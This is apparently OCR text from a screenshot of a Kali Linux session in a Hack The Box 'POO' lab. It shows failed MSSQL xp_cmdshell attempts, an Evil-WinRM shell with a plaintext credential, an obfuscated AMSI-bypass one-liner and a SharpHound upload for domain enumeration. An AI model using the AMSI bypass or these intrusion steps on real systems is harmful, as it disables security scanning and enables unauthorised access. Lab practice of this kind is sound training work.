 File Machine View Input Devices Help
Applications Places
Jan 10 08:56
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 39x22
SQL (carrot  guest@master)> sp_configur
e 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 105: User does not have permission t
o perform this action.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: You do not have permission to run
 the RECONFIGURE statement.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)>
kali@kali: ~/Tools 135x18
*Evil-WinRM* PS C:\> $pass='ZQ!5t4r'
*Evil-WinRM* PS C:\> $s=ConvertTo-SecureString -AsPlainText $pass -Force
*Evil-WinRM* PS C:\> $cred=New-Object System.Management.Automation.PSCredential -argumentlist $user,$s
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la /home/kali/Tools | grep -i sharp
-rw-r--r--  1 kali kali  1342464 Dec 11 20:17 SharpHound.exe
-rw-r--r--  1 kali kali     1886 Dec 11 20:17 SharpHound.exe.config
-rw-r--r--  1 kali kali   200192 Dec 11 20:17 SharpHound.pdb
-rw-r--r--  1 kali kali  1679449 Dec 11 20:17 SharpHound.ps1
-rw-r--r--  1 kali kali  2690897 Jan 10 07:27 SharpHound-v2.3.0.zip
┌──(kali㉿kali)-[~/Tools]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 80x18
  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'
+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'
+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')
),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`
VaLUE"(  ${n`ULl},${t`RuE} )
*Evil-WinRM* PS C:\>
*Evil-WinRM* PS C:\> $user='p00_adm'
*Evil-WinRM* PS C:\> $pass='ZQ!5t4r'
*Evil-WinRM* PS C:\> $s=ConvertTo-SecureString -AsPlainText $pass -Force
*Evil-WinRM* PS C:\> $cred=New-Object System.Management.Automation.PSCredential
-argumentlist $user,$s
*Evil-WinRM* PS C:\> upload /home/kali/Desktop/HTB/Endgames/POO/../../../../../.
./../../../home/kali/Tools/SharpHound.ps1
Info: Uploading /home/kali/Desktop/HTB/Endgames/POO/../../../../../../../../../h
ome/kali/Tools/SharpHound.ps1 to C:\\SharpHound.ps1
Progress: 34% : |
|
kali@kali: ~/Tools 91x18
12/13/2019  04:01 AM    <DIR>          Program Files (x86)
01/10/2024  02:57 PM         1,342,464 sharphound.exe
01/10/2024  02:57 PM         1,342,464 Temp
12/12/2019  06:02 PM    <DIR>          Users
11/25/2021  09:36 PM    <DIR>          Windows
               4 File(s)      3,502,055 bytes
               6 Dir(s)  10,130,984,960 bytes free
NULL
SQL (carrot1  dbo@master)>